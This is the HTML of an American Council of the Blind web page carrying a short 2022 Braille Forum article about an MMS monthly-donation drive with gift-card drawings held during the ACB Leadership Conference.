

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/mms-march-madness
body_size: 12132
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/mms-march-madness" />
<link rel="shortlink" href="https://www.acb.org/node/5507" />

    <title>MMS March Madness | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/5507","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-5507 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2022-issues">2022 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-march-2022">BF Mar 2022</a>
      </li>
                <li class="breadcrumb-item active">
        MMS March Madness
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">MMS March Madness</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="5507" about="/mms-march-madness" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="MMS March Madness" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Jean Mann</strong></p>

<p>When you think of the month of March, what comes to mind? Spring and warmer weather? St. Patrick’s Day and green beer? Money the IRS owes you? Money you owe the IRS? March Madness?</p>

<p>Well, yes, there is <u>that</u> March Madness, the one where you have to fill out all those brackets and figure out the progression of wins and losses of 64 teams. So much work, and so hard to win any money.</p>

<p>The MMS (Monthly Monetary Support) committee is going to hold a little March Madness of its own. It will be held during the five days of the ACB Leadership Conference, from March 11th through the 15<sup>th</sup>. Obviously, it’ll be on a much smaller scale than the NCAA, but it’s a lot easier to win something and will take a lot less time.</p>

<p>All you have to do is call (202) 743-0755 and leave a message or email <a href="mailto:askacbmms@gmail.com">askacbmms@gmail.com</a> any time during the conference, sign up for MMS with at least a $10 a month donation or increase what you’re already giving by $5, and we’ll enter your name in daily drawings for Amazon gift cards. The first four days the cards will be worth $25, and the last day we’ll draw for a $100 card. If you’ve signed up or increased your donation since the end of last summer’s convention, your name will be entered in that final drawing.</p>

<p>Your monthly donation is deducted from your checking account or charged to a credit card; you choose, and 50 percent of what you donate can go back to an affiliate of your choice. Your money helps ACB in so many ways: advocacy, membership services, and community events, just to name a few, and it’s such an easy way to raise funds for your affiliate.</p>

<p>So once again, call (202) 743-0755 and leave a message, or email <a href="mailto:askacbmms@gmail.com">askacbmms@gmail.com</a> during the five days of the ACB Leadership Conference, March 11-15, and we’ll get back to you to answer your questions and/or accept your donations. ACB thanks you, and we, the MMS committee, do too. And if you should by chance win some money in that BIG March Madness, good for you, and we hope you’ll remember ACB!</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
